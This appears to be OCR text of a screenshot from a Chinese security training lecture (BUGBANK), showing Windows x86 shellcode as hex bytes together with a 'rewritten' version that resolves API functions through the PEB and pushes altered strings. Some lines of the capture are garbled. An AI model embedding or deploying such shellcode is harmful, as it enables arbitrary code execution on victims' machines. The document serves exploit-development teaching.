 D:\大咖面对面\大咖面对面课件.txt - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
大咖面对面课件.txt
漏洞银行BUGBANK
bilibili
1 FC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53
2 68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95
3 FF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A
4 C4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03
5 2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB\x53\x68\x75\x73\x00\x00 --->\x68\x72\x67\x65\x6F\x68\x52\x4E\x47\x6F
6 8B\xC4\x53\x50\x50\x53\xFF\x57\xFC\x53\xFF\x57\xF8
7
8
9
10 改写完之后的shellcode
11 \xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53
12 \x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95
13 \xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A
14 \xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03
15 \x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB\x53\x6A\x32\x68\x4D\x65\x74\x33
16 \x8B\xC4\x53\x50\x50\x53\xFF\x57\xFC\x53\xFF\x57\xF8
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36 ------------------------------------------------------------------------
37
38 C:\Users\Administrator\Documents\Visual Studio 2013\Projects
中
41 characters selected
漏洞银行
BUGBANK
微信 OBS 27.0.... 百度一下... Fancy@B... 118期--sh... Windows ... D:\大咖面... D:\大咖面... 公众号: 安全族 中
20:06:58
2021/8/27